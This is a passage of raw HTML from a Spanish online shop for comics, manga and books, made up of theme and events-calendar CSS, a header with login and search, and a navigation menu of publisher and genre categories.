
&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-37061 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" 